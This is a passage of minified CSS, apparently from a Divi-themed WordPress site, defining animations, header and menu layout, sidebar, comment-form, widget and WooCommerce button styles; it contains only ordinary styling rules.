@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.et_header_style_centered #main-header .container{text-align:center;height:inherit}.et_header_style_centered #main-header div#et-top-navigation{bottom:0;position:relative;width:100%}.et_header_style_centered #logo,.et_header_style_centered #et-top-navigation,.et_header_style_centered nav#top-menu-nav,.et_header_style_centered #top-menu{float:none}.et_header_style_centered #logo{max-height:64%}.et_header_style_centered #main-header .logo_container{height:100px;padding:0}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:70px}.et_header_style_centered #et_top_search{float:none;display:inline-block !important}.et_header_style_centered #et_search_icon:before{left:3px;top:-13px}.et_header_style_centered nav#top-menu-nav{display:inline-block}.et_header_style_centered #top-menu>li>a{padding-bottom:2em}.et_header_style_centered #et-top-navigation .et-cart-info{float:none}.et_header_style_centered .et-search-form input,.et_header_style_centered span.et_close_search_field{top:60%}@media all and (min-width: 981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_centered .et-fixed-header .et-search-form{top:21px}.et_header_style_centered .et-fixed-header #et_search_icon:before{margin-top:0}}@media all and (max-width: 980px){.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:136px}.et_header_style_centered #main-header{padding:20px 0}.et_header_style_centered nav#top-menu-nav{display:none}.et_header_style_centered #logo{max-height:60px}.et_header_style_centered header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_centered #et_top_search{display:none !important}.et_header_style_centered .et_search_outer{display:none}.et_header_style_centered .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_centered #et_mobile_nav_menu{float:none;position:relative;margin-top:20px}.et_header_style_centered #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:5px 10px}.et_header_style_centered .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_centered .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_centered .et_mobile_menu{top:53px}.et_header_style_centered #et-top-navigation .et-cart-info{display:none}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.comment-reply-link{color:#2EA3F2}.comment-reply-link:hover{background:rgba(0,0,0,0.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment-content ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.comment-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.comment-content ul li ul,.comment-content ul li ol{padding:2px 0px 2px 20px}.comment-content ol li ul,.comment-content ol li ol{padding:2px 0px 2px 35px}ol.commentlist,.comment .children{list-style:none !important;line-height:1.7em !important;padding:0 !important}.comment-content ul{padding:0 0 23px 16px !important;line-height:26px !important}.comment-content ol{line-height:26px !important}@media print{#respond{display:none}}
#comment-wrap{padding-top:75px}.comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.comment_avatar{left:0;position:absolute;top:7px}.comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.comment_postinfo{margin-bottom:8px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}span.comment_date{color:#000;font-size:14px;font-weight:300}.comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}#comment-wrap li.comment.depth-5 article{padding-right:0}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-body{padding:0 0 0 100px}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment_avatar img{max-width:50%}.comment-body{padding:0 0 0 50px}.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:#2EA3F2}.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover{color:#2EA3F2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{font-size:20px;font-weight:500;padding:0.3em 1em;line-height:1.7em !important;background:transparent;position:relative;border:2px solid;border-radius:3px;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#2EA3F2}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce button.button:disabled:hover,.woocommerce-page button.button:disabled:hover{border:2px solid transparent;padding:0.3em 2em 0.3em 1em}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0.05)}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{font-family:"ETmodules";font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{display:none}.et_button_icon_visible.woocommerce a.button.alt,.et_button_icon_visible.woocommerce-page a.button.alt,.et_button_icon_visible.woocommerce button.button.alt,.et_button_icon_visible.woocommerce button.button.alt.disabled,.et_button_icon_visible.woocommerce-page button.button.alt,.et_button_icon_visible.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.woocommerce input.button.alt,.et_button_icon_visible.woocommerce-page input.button.alt,.et_button_icon_visible.woocommerce #respond input#submit.alt,.et_button_icon_visible.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.woocommerce #content input.button.alt,.et_button_icon_visible.woocommerce-page #content input.button.alt,.et_button_icon_visible.woocommerce a.button,.et_button_icon_visible.woocommerce-page a.button,.et_button_icon_visible.woocommerce button.button,.et_button_icon_visible.woocommerce-page button.button,.et_button_icon_visible.woocommerce input.button,.et_button_icon_visible.woocommerce-page input.button,.et_button_icon_visible.woocommerce #respond input#submit,.et_button_icon_visible.woocommerce-page #respond input#submit,.et_button_icon_visible.woocommerce #content input.button,.et_button_icon_visible.woocommerce-page #content input.button{padding-right:2em;padding-left:0.7em}.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.woocommerce a.button:after,.et_button_icon_visible.woocommerce-page a.button:after,.et_button_icon_visible.woocommerce button.button:after,.et_button_icon_visible.woocommerce-page button.button:after,.et_button_icon_visible.woocommerce input.button:after,.et_button_icon_visible.woocommerce-page input.button:after,.et_button_icon_visible.woocommerce #respond 